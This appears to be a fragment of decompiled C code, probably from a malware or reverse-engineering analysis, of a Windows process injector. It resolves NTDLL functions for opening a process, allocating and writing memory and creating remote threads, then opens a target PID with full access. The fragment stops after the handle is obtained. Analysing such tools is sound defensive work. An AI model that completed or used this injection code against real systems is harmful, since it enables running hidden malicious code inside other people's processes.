 if (_Argc < 2) {
printf("[*] Usage: %s <pID>\n",*_Argv);
}
else {
first_argument[1] = atoi(_Argv[1]);
hNTDLL = Modder(L"NTDLL");
printf("[*] Getting Necessary Functions\n");
NtOpenProcess = GetProcAddress((HMODULE)hNTDLL,"NtOpenProcess");
NtCreateThreadEx = GetProcAddress((HMODULE)hNTDLL,"NtCreateThreadEx");
NtAllocateVirtualMemory = GetProcAddress((HMODULE)hNTDLL,"NtAllocateVirtualMemory");
NtWriteVirtualMemory = GetProcAddress((HMODULE)hNTDLL,"NtWriteVirtualMemory");
NtClose = GetProcAddress((HMODULE)hNTDLL,"NtClose");
object_attributes[0] = 0x30;
local_208 = 0;
puVar6 = local_200;
for (count_i = 0x20; count_i != 0; count_i = count_i + -1) {
*puVar6 = 0;
puVar6 = puVar6 + 1;
}
PID = (ulonglong)first_argument[1];
local_1b8 = 0;
printf("[*] Getting the Process\n");
status_return = (*NtOpenProcess)(hProcess,0x1fffff,object_attributes,&PID);
local_454 = (uint)status_return;
if (local_454 == 0) {
printf("[+] Got Handle to the Process %ld @---0x%p\n",(ulonglong)first_argument[1],hProcess[0]
);